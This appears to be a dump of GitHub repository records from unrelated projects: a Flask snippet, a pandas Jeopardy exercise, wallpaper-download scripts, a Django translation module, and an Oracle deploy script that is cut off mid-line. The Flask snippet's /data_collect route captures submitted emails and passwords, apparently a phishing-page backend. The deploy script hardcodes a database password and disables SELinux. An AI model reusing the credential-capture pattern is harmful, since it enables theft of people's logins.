"text": "from flask import Flask, render_template, request\n\napp = Flask(__name__)\n@app.route(\"/\")\n\ndef hello():\n return render_template(\"index.html\")\n\n@app.route(\"/data_collect\",methods=['POST'])\n\ndef data_collect():\n email = request.form[\"email\"]\n password = request.form[\"pass\"] \n print(email,password)\n return render_template(\"index.html\")\n\nif __name__ == \"__main__\":\n app.run()\n"
}
] | 1 |
milestommo/Codecademy | https://github.com/milestommo/Codecademy | aa0a28a844fb13039ee5c0696611bb1b3504620e | 41ea0b97094f6a10f81498e58184c20a45fbbac3 | cdac17d72d063ce279b680192c71db0091eef032 | refs/heads/master | 2022-12-03T17:52:02.990747 | 2020-08-25T13:52:07 | 2020-08-25T13:52:07 | 290,229,443 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.6394891738891602,
"alphanum_fraction": 0.642436146736145,
"avg_line_length": 26.54054069519043,
"blob_id": "93da7b17dc041487873c4eace662b8455767455c",
"content_id": "2fa8b47730a5399d8c750af43a04d80dedc61d0f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1018,
"license_type": "no_license",
"max_line_length": 104,
"num_lines": 37,
"path": "/script.py",
"repo_name": "milestommo/Codecademy",
"src_encoding": "UTF-8",
"text": "import pandas as pd\npd.set_option('display.max_colwidth', -1)\n\njeps = pd.read_csv('jeopardy.csv')\n\njeps.rename(columns={\n 'Show Number' : 'show_number',\n ' Air Date' : 'air_date',\n ' Round' : 'round',\n ' Category' : 'category',\n ' Value' : 'value',\n ' Question' : 'question',\n ' Answer' : 'answer'}, inplace=True)\n\nprint(jeps['show_number'])\nprint(jeps[['air_date', 'round']])\nprint(jeps[['category', 'value']])\nprint(jeps[['question', 'answer']])\n\ndef word_filter(data, words):\n filter = lambda x: all(word.lower() in x.lower() for word in words)\n return data.loc[data['question'].apply(filter)]\n\n \nfiltered = word_filter(jeps, [\"King\", \"England\"])\nprint(filtered[\"question\"])\n\njeps['value_nonstring'] = jeps.value.apply(lambda x: float(x[1:].replace(',','')) if x != \"None\" else 0)\n\nfiltered = word_filter(jeps, [\"King\"])\nprint(filtered[\"value_nonstring\"].mean())\n\nunique_ans = jeps.answer.nunique()\nprint(unique_ans)\n\nfiltered = word_filter(jeps, [\"King\"])\nprint(filtered[\"answer\"].nunique())"
}
] | 1 |
navjot12/NASA_APOD_Wallpaper | https://github.com/navjot12/NASA_APOD_Wallpaper | 863fb3455ceba1f28e10517a045fd1995255362f | 7f495aa3d223ce6efe31334649e665a016070895 | c6910fe14aa3b43459ca8c8d187c6119131024cf | refs/heads/master | 2021-01-09T05:21:56.957261 | 2017-02-17T22:54:10 | 2017-02-17T22:54:10 | 80,756,996 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.6840683817863464,
"alphanum_fraction": 0.6957695484161377,
"avg_line_length": 27.487178802490234,
"blob_id": "ed33c1c0709d64222c63a10bba2092f5cb2aec71",
"content_id": "0921a193b703a05bce2cb632037a5af9d7099e4d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1111,
"license_type": "no_license",
"max_line_length": 131,
"num_lines": 39,
"path": "/nasa_apod_wallpaper.py",
"repo_name": "navjot12/NASA_APOD_Wallpaper",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/python\n\nimport os\nimport requests\nimport time\nfrom random import randint\nfrom bs4 import BeautifulSoup as BS\n\nuser = 'arpit'\n\nurl = 'https://apod.nasa.gov/apod/'\nr = requests.get(url)\nsoup = BS(r.text, \"html.parser\")\nflag = 0\n\nwhile flag is 0:\n\ttry:\n\t\timage = soup.find_all('img')[0]['src']\n\t\tflag = 1\n\texcept:\t\t\t\t\t#Getting an image from archives if currently a non-image content is posted\n\t\turl2 = 'https://apod.nasa.gov/apod/archivepix.html'\n\t\tr = requests.get(url2)\n\t\tsoup = BS(r.text, \"html.parser\")\n\t\tsoup = soup.find_all('a')\n\t\tx = randint(0, len(soup))\n\t\turl2 = url + soup[x]['href']\n\t\tr = requests.get(url2)\n\t\tsoup = BS(r.text, \"html.parser\")\n\nurl = url + image\n\nos.system('/usr/bin/gsettings set org.gnome.desktop.background picture-uri \"myloxyloto\"')\nos.system('wget -O /home/'+user+'/Pictures/desktop_background.jpg ' + url)\n\ntime.sleep(5)\nflag = 5\nif flag is 5:\n\tos.system('/usr/bin/gsettings set org.gnome.desktop.background picture-uri file:///home/'+user+'/Pictures/desktop_background.jpg')\n\tos.system('/usr/bin/gsettings set org.gnome.desktop.background picture-options \"stretched\"')\n"
},
{
"alpha_fraction": 0.6621202826499939,
"alphanum_fraction": 0.6745195388793945,
"avg_line_length": 34.08695602416992,
"blob_id": "46c5b4f0b5f1826bb8b9d8dd6eaf1ba6f84697cd",
"content_id": "61e6542e5654b302da2be95f897fd2c926ace7ba",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1613,
"license_type": "no_license",
"max_line_length": 135,
"num_lines": 46,
"path": "/wallpaperscraft.py",
"repo_name": "navjot12/NASA_APOD_Wallpaper",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/python\n\n#Script to set wallpaper from https://wallpaperscraft.com/\n\nimport os\nimport requests\nimport time\nimport sys\nfrom random import randint\nfrom bs4 import BeautifulSoup as BS\n\nuser = 'navjot'\ncategories = ['abstract', 'city', 'cars', 'nature', 'space']\t\t\t#Change this if wallpapers from other categories needed\nx = randint(0, len(categories)-1)\n\nif len(sys.argv) > 1:\n\tif str(sys.argv[1]).lower() in categories:\n\t\tx = categories.index(str(sys.argv[1]).lower())\n\nurl = 'https://wallpaperscraft.com/catalog/' + categories[x]\nr = requests.get(url)\nsoup = BS(r.text, \"html.parser\")\n\nnumber_of_pages = soup.find_all('div', {'class' : 'pages'})[0].find_all('a', {'class' : 'page_select'})[-1].text\nx = randint(1, int(number_of_pages))\nif x > 1:\n\turl = url + '/page' + str(x)\n\nr = requests.get(url)\nsoup = BS(r.text, \"html.parser\")\n\nimages = soup.find_all('div', {'class': 'wallpaper_pre'})\nx = randint(0, 14)\nimage = images[x].find('div', {'class' : 'pre_size'}).find('a')['href']\nres = image[-9:]\nimage = image.split('//')[1].replace('/download/', '/image/').split('/'+res)[0]\nimage = image + '_' + res + '.jpg'\n\nos.system('/usr/bin/gsettings set org.gnome.desktop.background picture-uri \"myloxyloto\"')\nos.system('wget -O /home/' + user + '/Pictures/desktop_background.jpg ' + image)\n\ntime.sleep(5)\t\t\t\t#5 seconds time to allow proper download of picture\nx = -1\nif x is -1:\n\tos.system('/usr/bin/gsettings set org.gnome.desktop.background picture-uri file:///home/' + user + '/Pictures/desktop_background.jpg')\n\tos.system('/usr/bin/gsettings set org.gnome.desktop.background picture-options \"stretched\"')"
},
{
"alpha_fraction": 0.7479572892189026,
"alphanum_fraction": 0.7567567825317383,
"avg_line_length": 36.880950927734375,
"blob_id": "c8877c45dd81b01691def4cac3c68b95dc008736",
"content_id": "cdde32927fe14d75e9b13579de84e2e659def7bd",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 1591,
"license_type": "no_license",
"max_line_length": 156,
"num_lines": 42,
"path": "/readMe.md",
"repo_name": "navjot12/NASA_APOD_Wallpaper",
"src_encoding": "UTF-8",
"text": "#NASA APOD Wallpaper\n######For Ubuntu systems\n\nThis script will set your wallpaper to NASA's Astronomy Picture of the Day available at https://apod.nasa.gov/apod/.\nIf a non-image item is the current APOD, the script will choose any image from the archives.\n\nTo use:\n1. Clone this repository.\n2. In nasa_apod_wallpaper.py, edit \"user\" variable in **line 9** to your own username.\n3. Run nasa_apod_wallpaper.py!\n\nNote: The script sleeps for 15 seconds to allow complete download of the APOD.\n\nTo have this script run daily, run the following commands in terminal:\n\n```crontab -e```\n\nThis will open a file to be edited in terminal. Enter the following statement in it\n\n```* */12 * * * /path/to/python nasa_apod_wallpaper.py```\n\nwhere 'path/to/' represents the path to nasa_apod_wallpaper.py script.\n\nPress ```ctrl+x``` to exit file editing mode and press ```Y``` to save changes.\n\nThis will run the script in your system in every 12 hours!\n\nPS: Happy birthday to my friend [Arpit Gogia](https://github.com/arpitgogia) who was the inspiration behind this!\n\n##BONUS\n\nA similar script to NASA-APOD, wallpaperscraft.py gets wallpapers from https://wallpaperscraft.com\n\nModify categories list in **line 12** of script to alter categories to fetch wallpaper from.\n\nCheck out categories at _https://wallpaperscraft.com_\n\nNow you can specify category while executing script as a command line argument. For example, the following command will get a wallpaper from space category.\n\n```python wallpaperscraft.py space```\n\nThe argument passed must exist in the categories list defined in line-12 of the script.\n"
}
] | 3 |
kdmukai/localizedb | https://github.com/kdmukai/localizedb | bc3eeb78f7b7b0396ee78bdb278a47d22ae9ebf6 | ca4a8e3d0f90c0525ab7fe7b2824fef0525cf132 | 80b5d6527691679792e7f55d057ca7bacc442466 | refs/heads/master | 2016-09-06T08:02:16.633904 | 2012-10-16T20:11:34 | 2012-10-16T20:11:34 | 5,676,436 | 4 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.5987738370895386,
"alphanum_fraction": 0.609673023223877,
"avg_line_length": 40.97142791748047,
"blob_id": "db327301c954460c49002ee55f72305b14212a61",
"content_id": "cffcde7d71031fa34f0a22c49354cefe118e924b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1468,
"license_type": "no_license",
"max_line_length": 139,
"num_lines": 35,
"path": "/localizedb/migrations/0002_auto__chg_field_fieldgroup_description.py",
"repo_name": "kdmukai/localizedb",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\nimport datetime\nfrom south.db import db\nfrom south.v2 import SchemaMigration\nfrom django.db import models\n\n\nclass Migration(SchemaMigration):\n\n def forwards(self, orm):\n\n # Changing field 'FieldGroup.description'\n db.alter_column('localizedb_fieldgroup', 'description', self.gf('django.db.models.fields.CharField')(max_length=128, null=True))\n\n def backwards(self, orm):\n\n # Changing field 'FieldGroup.description'\n db.alter_column('localizedb_fieldgroup', 'description', self.gf('django.db.models.fields.CharField')(default=None, max_length=128))\n\n models = {\n 'localizedb.fieldgroup': {\n 'Meta': {'object_name': 'FieldGroup'},\n 'description': ('django.db.models.fields.CharField', [], {'max_length': '128', 'null': 'True', 'blank': 'True'}),\n 'id': ('django.db.models.fields.AutoField', [], {'primary_key': 'True'})\n },\n 'localizedb.translatedfield': {\n 'Meta': {'object_name': 'TranslatedField'},\n 'field_group': ('django.db.models.fields.related.ForeignKey', [], {'to': \"orm['localizedb.FieldGroup']\"}),\n 'id': ('django.db.models.fields.AutoField', [], {'primary_key': 'True'}),\n 'language_code': ('django.db.models.fields.CharField', [], {'max_length': '7'}),\n 'translation': ('django.db.models.fields.CharField', [], {'max_length': '1024'})\n }\n }\n\n complete_apps = ['localizedb']"
},
{
"alpha_fraction": 0.5895752906799316,
"alphanum_fraction": 0.5934363007545471,
"avg_line_length": 42.099998474121094,
"blob_id": "f7347f609687afb74b0726d4aab78e29d4077a12",
"content_id": "dfe8783690adbfd8b7c9564754b0fc68b16280b5",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2590,
"license_type": "no_license",
"max_line_length": 81,
"num_lines": 60,
"path": "/localizedb/models.py",
"repo_name": "kdmukai/localizedb",
"src_encoding": "UTF-8",
"text": "from django.db import models\nfrom django.conf.global_settings import LANGUAGES\n\n\n\"\"\"--------------------------------------------------------------------------\n The encapsulation class that client models should reference as a \n ForeignKey field. Behind the scenes it will create TranslatedFields as \n needed to support whatever languages you add to it via the Django admin.\n--------------------------------------------------------------------------\"\"\"\nclass FieldGroup(models.Model):\n description = models.CharField(max_length=128, blank=True, null=True)\n \n def __unicode__(self):\n return \"%s\" % (self.description) \n\n def add_translated_field(self, field_value, language_code):\n # Can only add TranslatedFields after the FieldGroup has been saved\n if not self.id:\n raise self.DoesNotExist\n \n translated_field = TranslatedField()\n translated_field.field_group = self\n translated_field.translation = field_value\n translated_field.language_code = language_code\n translated_field.save()\n \n\n def get_translation(self, language_code):\n translated_fields = TranslatedField.objects.filter(field_group=self)\n \n # Find the TranslatedField that matches the language_code...\n for translated_field in translated_fields:\n if translated_field.language_code == language_code:\n return translated_field.translation\n \n # Fall back to the first TranslatedField entry if a translation for \n # the requested language_code is unavailable...\n if translated_fields.count() > 0:\n return translated_fields[0].translation\n\n # Fall back all the way to the FieldGroup's description in the \n # Django admin...\n else:\n return self.description\n\n\n\"\"\"--------------------------------------------------------------------------\n The class that stores a single translated value for a given language_code\n and provides retrieval access to its parent FieldGroup.\n \n In general you do not want to reference TranslatedFields directly in\n your client code models. \n--------------------------------------------------------------------------\"\"\"\nclass TranslatedField(models.Model):\n field_group = models.ForeignKey(FieldGroup)\n language_code = models.CharField(max_length=7, choices=LANGUAGES)\n translation = models.CharField(max_length=1024)\n\n def __unicode__(self):\n return \"%s | %s\" % (self.field_group.description, self.language_code)\n\n\n\n\n"
},
{
"alpha_fraction": 0.7638053297996521,
"alphanum_fraction": 0.76735919713974,
"avg_line_length": 35.9595947265625,
"blob_id": "874a346c8069f153c70c5b0cdd9807a1b8cd1697",
"content_id": "818fff0f9a5f02e27eb326cf41997f2e462c214f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 3658,
"license_type": "no_license",
"max_line_length": 324,
"num_lines": 99,
"path": "/README.md",
"repo_name": "kdmukai/localizedb",
"src_encoding": "UTF-8",
"text": "localizedb\n==========\n\nA Django module to enable dynamic retrieval of translated in-database strings.\n\nThe problem: Django has built-in i18n/localization support for any string that appears in the code or a static file. But it cannot dynamically retrieve translated strings from the database.\n\n\n\n## Example ##\nYou would normally define a typical Django model like this:\n```python\nclass MyModel(models.Model):\n\tdisplay_name = models.CharField(max_length=128)\n```\n\nThis is fine if display_name only needs to store its value in a single language. \n\nBut often when developers need to support two languages, they'll resort to something like:\n```python\nclass MyModel(models.Model):\n\tdisplay_name_en = models.CharField(max_length=128)\n\tdisplay_name_fr = models.CharField(max_length=128)\n```\n\nNow MyModel can support English and French entries, but this can quickly get out of hand as more languages come on board.\n\nIt's also somewhat annoying to retrieve this data, especially in a template:\n```django\n{% if LANGUAGE_CODE == 'en' %}\n\t{{ my_model.display_name_en }}\n{% elif LANGUAGE_CODE == 'fr' %}\n\t{{ my_model.display_name_fr }}\n{% endif %}\n```\n\nThe localizedb module provides one way of supporting localizable strings in the database without resorting to hard-coding each supported language into every model. It also provides a convenience template tag to make retrieval and display easier.\n\n\n## Usage ##\nDefine your model instead using the localizedb FieldGroup:\n```python\nfrom localizedb.models import FieldGroup\n\nclass MyModel(models.Model):\n\tdisplay_name = models.ForeignKey(FieldGroup)\n```\n\nYou would then create a new instance of MyModel with:\n```python\nfrom localizedb.models import FieldGroup\n\tfield_group = FieldGroup()\n\tfield_group.description = 'Description for Django admin UI'\n\tfield_group.save()\n\t\n\tmy_model = MyModel()\n\tmy_model.display_name = field_group\n\tmy_model.display_name.add_translated_field('We can use English', 'en')\n\tmy_model.display_name.add_translated_field('Vamos a utilizar Espanol', 'es')\n\tmy_model.display_name.add_translated_field('Nous allons utiliser Francais', 'fr')\n\tmy_model.save()\n```\n\nYou can then retrieve the proper TranslatedField in a view:\n```python\n\tmy_model.display_name.get_translated_field('en')\n```\n\t\nOr retrieve it dynamically based on the current language:\n```python\nfrom django.utils import translation\n\n\tmy_model.display_name.get_translated_field(translation.get_language())\n```\n\n\nBut the most convenient access is in a template via the included template tag:\n```django\n{% load localizedb_filters %}\n{{ my_model.display_name|localize:'en' }}\n\nor:\n{{ my_model.display_name|localize:LANGUAGE_CODE }}\n```\n\nIf the FieldGroup does not contain a TranslatedField for the given language code, the template tag will fall back to the first TranslatedField for the FieldGroup. If there are no TranslatedFields in the FieldGroup, it will display the FieldGroup.description that is really intended to only be visible in the Django admin UI.\n\n\n## Django Admin support ##\n\n\nA FieldGroup will display its child TranslatedFields in the Django admin. Despite the code example above, the most common use case is to have a user create a single language entry when it's created and then a site admin would manually add the other necessary translations via the Django admin.\n\n\n##Misc##\nIf you're going to use languages that use unicode characters, make sure you create your database with the proper charset and collation, such as:\n```\nCREATE DATABASE my_db_name CHARSET utf8 COLLATE utf8_unicode_ci;\n```"
},
{
"alpha_fraction": 0.6877076625823975,
"alphanum_fraction": 0.6877076625823975,
"avg_line_length": 20.571428298950195,
"blob_id": "dc1e431a7109674fb24e03e12135f1899cc27c27",
"content_id": "b507d358531577809b431c3a9c687a052ebd3228",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 301,
"license_type": "no_license",
"max_line_length": 57,
"num_lines": 14,
"path": "/localizedb/templatetags/localizedb_filters.py",
"repo_name": "kdmukai/localizedb",
"src_encoding": "UTF-8",
"text": "from django import template\nregister = template.Library()\n\n\n@register.filter()\ndef localize(value, arg):\n from localizedb.models import FieldGroup\n field_group = value\n language_code = arg\n \n try:\n return field_group.get_translation(language_code)\n except:\n return None"
},
{
"alpha_fraction": 0.5844961404800415,
"alphanum_fraction": 0.5844961404800415,
"avg_line_length": 28.31818199157715,
"blob_id": "430546d175c4ba75554aebcfdea8c75459783c20",
"content_id": "3b7d935678171fa1a1505a7d065b89e381784bf7",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 645,
"license_type": "no_license",
"max_line_length": 77,
"num_lines": 22,
"path": "/localizedb/admin.py",
"repo_name": "kdmukai/localizedb",
"src_encoding": "UTF-8",
"text": "from django.contrib import admin\n\nfrom localizedb.models import FieldGroup, TranslatedField\n\n\n\n\"\"\"--------------------------------------------------------------------------\n Customize the FieldGroup admin entry to include its corresponding\n TranslatedFields\n--------------------------------------------------------------------------\"\"\"\nclass TranslatedFieldInline(admin.StackedInline):\n model = TranslatedField\n \n \nclass FieldGroupAdmin(admin.ModelAdmin):\n inlines = [\n TranslatedFieldInline,\n ]\n\n# Uncomment to add to the admin\n#admin.site.register(FieldGroup, FieldGroupAdmin)\n#admin.site.register(TranslatedField)\n"
}
] | 5 |
zhangzuoqiang/DevOps | https://github.com/zhangzuoqiang/DevOps | 6d62bbe1a68a981be2fffe3d19399c6d7e4637f6 | fb513ce2a5bbef0995863162d57000d71806bab6 | 46432cd077d9dcfe485e4ec08bc631ac0e6a4252 | refs/heads/master | 2020-04-14T12:51:37.187382 | 2014-12-30T14:48:46 | 2014-12-30T14:48:46 | null | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.6554166674613953,
"alphanum_fraction": 0.6957445740699768,
"avg_line_length": 25.338666915893555,
"blob_id": "0b34cd75638b3ca366aa0de0b728edcae9b3c19a",
"content_id": "4351b983b3be87d9e398dce7599b3b65b6bbd372",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 20033,
"license_type": "no_license",
"max_line_length": 331,
"num_lines": 750,
"path": "/deploy.sh",
"repo_name": "zhangzuoqiang/DevOps",
"src_encoding": "UTF-8",
"text": "#!/bin/bash\nFTP_USERNAME=***\nFTP_PASSWORD=***\nFTP_ADDR=ftp://$FTP_USERNAME:$FTP_PASSWORD@deploy.winupon.com\n\nINSTALL_HOME=/usr/local/src\n\ninit_oracle_env()\n{\n\n##根据需要修改以下变量\nexport ORACLE_APP=/u01/app/oracle\nexport ORACLE_DATA=/u02/oradata\nORACLE_PW=\"zdsoft@net@123\"\nexport ORACLE_HOME=$ORACLE_APP/product/10.2.0/db_1\n\n##安装依赖的包\nincal\n\nfor PACKAGE in lftp binutils compat-gcc-* compat-gcc-*-c++ compat-libstdc++-* \\\n control-center gcc gcc-c++ glibc glibc-common libstdc++ libstdc++-devel \\\n make pdksh openmotif setarch sysstat glibc-devel libgcc libaio compat-db \\\n libXtst libXp libXp.i686 libXt.i686 libXtst.i686 ;\ndo\n yum -y install $PACKAGE\ndone\n\n##创建 Oracle 组和用户帐户\ngroupadd -g 505 oinstall\ngroupadd -g 506 dba\nuseradd -u 505 -m -g oinstall -G dba oracle\nid oracle\n\n##设置 oracle 帐户的口令\n\necho $ORACLE_PW |passwd oracle --stdin\n\n##backup files\nrm -fr /etc/oraInst.loc\nrm -fr /etc/oratab\ncp /etc/sysctl.conf /etc/sysctl.conf.oracle\ncp /etc/security/limits.conf /etc/security/limits.conf.oracle\ncp /etc/pam.d/login /etc/pam.d/login.oracle\ncp /etc/profile /etc/profile.oracle\ncp /etc/csh.login /etc/csh.login.oracle\ncp /etc/selinux/config /etc/selinux/config.oracle\ncp /home/oracle/.bash_profile /home/oracle/.bash_profile.oracle\ncp /etc/redhat-release /etc/redhat-release.oracle\n\n\n\n##创建目录\nmkdir -p $ORACLE_APP\nmkdir -p $ORACLE_DATA\nchown -R oracle:oinstall $ORACLE_APP $ORACLE_DATA\nchmod -R 775 $ORACLE_APP $ORACLE_DATA\n\n##配置 Linux 内核参数\ncat >> /etc/sysctl.conf <<EOF\n#use for oracle\nkernel.shmall = 2097152\nkernel.shmmax = 20147483648\nkernel.shmmni = 4096\nkernel.sem = 250 32000 100 128\n#fs.file-max = 65536\nnet.ipv4.ip_local_port_range = 9000 65500\nnet.core.rmem_default=1048576\nnet.core.rmem_max=1048576\nnet.core.wmem_default=262144\nnet.core.wmem_max=262144\nEOF\n\n/sbin/sysctl -p\n\n##为 oracle 用户设置 Shell 限制\ncat >> /etc/security/limits.conf <<EOF\n#use for oracle\noracle soft nproc 2047\noracle hard nproc 16384\noracle soft nofile 4096\noracle hard nofile 65536\nEOF\n\ncat >> /etc/pam.d/login <<EOF\n#session required /lib64/security/pam_limits.so\nEOF\n\ncat >> /etc/profile <<EOF\nif [ \\$USER = \"oracle\" ]; then\n if [ \\$SHELL = \"/bin/ksh\" ]; then\n ulimit -p 16384\n ulimit -n 65536\n else\n ulimit -u 16384 -n 65536\n fi\n umask 022\nfi\nEOF\n\n\ncat >> /etc/csh.login <<EOF\nif ( \\$USER == \"oracle\" ) then\n limit maxproc 16384\n limit descriptors 65536\n umask 022\nendif\nEOF\n\n##关闭SELIINUX\nsed -i 's/SELINUX=enforcing/SELINUX=disabled/g' /etc/selinux/config\nsed -i 's/SELINUX=permissive/SELINUX=disabled/g' /etc/selinux/config\nsetenforce 0\n\n##oracle 用户的环境变量\ncat >> /home/oracle/.bash_profile <<EOF\nexport ORACLE_BASE=$ORACLE_APP\nexport ORACLE_HOME=\\$ORACLE_BASE/product/10.2.0/db_1\nexport ORACLE_SID=center\nexport PATH=\\$PATH:\\$ORACLE_HOME/bin:\\$HOME/bin\nexport LD_LIBRARY_PATH=\\$LD_LIBRARY_PATH:\\$ORACLE_HOME/lib:/usr/lib:/usr/local/lib\nexport NLS_LANG=AMERICAN_AMERICA.ZHS16GBK\nEOF\n\n\n##su - oracle -c \"/home/oracle/.bash_profile\"\n\n\n\n##设置Oracle10g支持RHEL5的参数\ncp /etc/redhat-release /etc/redhat-release.orig\n\necho \"redhat-4\" > /etc/redhat-release\n\n}\n\ndownload_oracle() {\n\n ##下载oracle\n SYSTEM=`uname -p`\n if [ \"$SYSTEM\" = \"x86_64\" ]\n then\n if [ -f 10201_database_linux_x86_64.cpio.gz ] ; then\n\t zcat 10201_database_linux_x86_64.cpio.gz |cpio -idmv\t\n\telse\n\t\tlftp -c \"pget -n 10 $FTP_ADDR/softwares/database/oracle/10201_database_linux_x86_64.cpio.gz\"\n\t\tzcat 10201_database_linux_x86_64.cpio.gz |cpio -idmv\n\tfi\n \n else\n lftp -c \"pget -n 10 $FTP_ADDR/softwares/database/oracle/10201_database_linux32.zip\" \n unzip 10201_database_linux32.zip\n sleep 1\n fi\n wget $FTP_ADDR/scripts/oracle/initcenter.ora\n}\n\n\ninstall_ora_app() {\n\n##执行静默安装oracle\nsu - oracle -c \"$INSTALL_HOME/database/runInstaller -silent -responseFile $INSTALL_HOME/database/response/enterprise.rsp \\\nUNIX_GROUP_NAME=\"oinstall\" ORACLE_HOME=\"/u01/app/oracle/product/10.2.0/db_1\" \\\nORACLE_HOME_NAME=\"OraDb10g_home1\" s_nameForDBAGrp=\"dba\" s_nameForOPERGrp=\"dba\" n_configurationOption=3 \"\n\nrm /etc/redhat-release\ncp /etc/redhat-release.orig /etc/redhat-release\n\necho \"##########################################\"\necho 'success install oracle software'\n\n}\n\n\ncreate_ora_db(){\n\nsu - oracle -c 'mkdir -p /u01/app/oracle/product/10.2.0/db_1/dbs'\nsu - oracle -c 'mkdir -p /u01/app/oracle/admin/center/adump'\nsu - oracle -c 'mkdir -p /u01/app/oracle/admin/center/bdump'\nsu - oracle -c 'mkdir -p /u01/app/oracle/admin/center/cdump'\nsu - oracle -c 'mkdir -p /u01/app/oracle/admin/center/dpdump'\nsu - oracle -c 'mkdir -p /u01/app/oracle/admin/center/pfile'\nsu - oracle -c 'mkdir -p /u01/app/oracle/admin/center/udump'\nsu - oracle -c 'mkdir -p /u02/oradata/center'\nsu - oracle -c 'mkdir -p /u02/oradata/center/archive'\n\ncp $INSTALL_HOME/initcenter.ora /u01/app/oracle/product/10.2.0/db_1/dbs\ncp $INSTALL_HOME/initcenter.ora /u01/app/oracle/admin/center/pfile\n\nchown oracle:oinstall /u01/app/oracle/admin/center/pfile/initcenter.ora\nchmod a+x /u01/app/oracle/admin/center/pfile/initcenter.ora\n\necho 'success cp file ,begin to sqlplus ...'\n\nsu - oracle -c 'sqlplus / as sysdba' << EOF\nstartup nomount pfile=/u01/app/oracle/admin/center/pfile/initcenter.ora\nEOF\necho 'sucecess startup database in nomount state'\n\nsu - oracle -c 'sqlplus / as sysdba' << EOF\nCREATE DATABASE center\nLOGFILE\nGROUP 1 ('/u02/oradata/center/redo01.log','/u02/oradata/center/redo01_1.log') size 500m reuse,\nGROUP 2 ('/u02/oradata/center/redo02.log','/u02/oradata/center/redo02_1.log') size 500m reuse,\nGROUP 3 ('/u02/oradata/center/redo03.log','/u02/oradata/center/redo03_1.log') size 500m reuse\nMAXLOGFILES 50\nMAXLOGMEMBERS 5\nMAXLOGHISTORY 200\nMAXDATAFILES 500\nMAXINSTANCES 5\nARCHIVELOG\nCHARACTER SET ZHS16GBK\nNATIONAL CHARACTER SET AL16UTF16\nDATAFILE '/u02/oradata/center/system01.dbf' SIZE 600M EXTENT MANAGEMENT LOCAL\nSYSAUX DATAFILE '/u02/oradata/center/sysaux01.dbf' SIZE 500M\nUNDO TABLESPACE UNDOTS DATAFILE '/u02/oradata/center/undo.dbf' SIZE 500M\nDEFAULT TEMPORARY TABLESPACE TEMP TEMPFILE '/u02/oradata/center/temp.dbf' SIZE 500M;\n\n\n@/u01/app/oracle/product/10.2.0/db_1/rdbms/admin/catalog.sql\n@/u01/app/oracle/product/10.2.0/db_1/rdbms/admin/catproc.sql\nconn system/manager\n@/u01/app/oracle/product/10.2.0/db_1/sqlplus/admin/pupbld.sql\nEOF\n\n\n}\n\n\nset_ora_autorun() {\n\t\nexport ORACLE_APP=/u01/app/oracle\t\nexport ORACLE_BASE=/u01/app/oracle\nexport ORACLE_HOME=/u01/app/oracle/product/10.2.0/db_1\nexport ORACLE_SID=center\t\n\t\n \necho \"${ORACLE_SID}:${ORACLE_HOME}:Y\" >/etc/oratab\n\nsed -i 's/\\/ade\\/vikrkuma_new\\/oracle/\\$ORACLE_HOME/g' $ORACLE_HOME/bin/dbstart\ncat > /etc/init.d/oracle <<EOF\n\n\n#!/bin/bash\n#chkconfig:345 61 61 //此行的345参数表示,在哪些运行级别启动,启动序号(S61);关闭序号(K61)\n#description:Oracle\n\n\nexport ORACLE_APP=/u01/app/oracle\t\nexport ORACLE_BASE=/u01/app/oracle\nexport ORACLE_HOME=/u01/app/oracle/product/10.2.0/db_1\nexport ORACLE_SID=center\nexport PATH=\\$PATH:\\$ORACLE_HOME/bin\n\nORA_OWNR=\"oracle\"\n\n# if the executables do not exist -- display error\n\nif [ ! -f \\$ORACLE_HOME/bin/dbstart -o ! -d \\$ORACLE_HOME ]\nthen\necho \"Oracle startup: cannot start\"\nexit 1\nfi\n# depending on parameter -- startup, shutdown, restart\n# of the instance and listener or usage display\n\ncase \"\\$1\" in\nstart)\n# Oracle listener and instance startup\necho -n \"Starting Oracle: \"\nsu \\$ORA_OWNR -c \"\\$ORACLE_HOME/bin/lsnrctl start\"\nsu \\$ORA_OWNR -c \\$ORACLE_HOME/bin/dbstart\ntouch /var/lock/oracle\n\n#su \\$ORA_OWNR -c \"\\$ORACLE_HOME/bin/emctl start dbconsole\"\necho \"OK\"\n;;\nstop)\n# Oracle listener and instance shutdown\necho -n \"Shutdown Oracle: \"\nsu \\$ORA_OWNR -c \"\\$ORACLE_HOME/bin/lsnrctl stop\"\nsu \\$ORA_OWNR -c \\$ORACLE_HOME/bin/dbshut\nrm -f /var/lock/oracle\n\n#su \\$ORA_OWNR -c \"\\$ORACLE_HOME/bin/emctl stop dbconsole\"\necho \"OK\"\n;;\nreload|restart)\n\\$0 stop\n\\$0 start\n;;\n*)\necho \"Usage: \\`basename \\$0\\` start|stop|restart|reload\"\nexit 1\nesac\nexit 0\n\nEOF\n\nchmod a+x /etc/init.d/oracle\n\nchkconfig oracle on\n \n\n}\n\ninstall_cache(){\n\ncd $INSTALL_HOME\n\nmkdir -p /opt\nchown -R winupon:winupon /opt\n\nif [ -f libevent-1.4.14b-stable.tar.gz ] ; then\n\t tar zxvf libevent-1.4.14b-stable.tar.gz >> $INSTALL_HOME/install.log\t\nelse\n\t\tlftp -c \"pget -n 10 $FTP_ADDR/softwares/memcache/libevent-1.4.14b-stable.tar.gz\"\n\t\ttar zxvf libevent-1.4.14b-stable.tar.gz >> $INSTALL_HOME/install.log\nfi\n\ncd libevent-1.4.14b-stable \n./configure --prefix=/usr >> $INSTALL_HOME/install.log\nmake >> 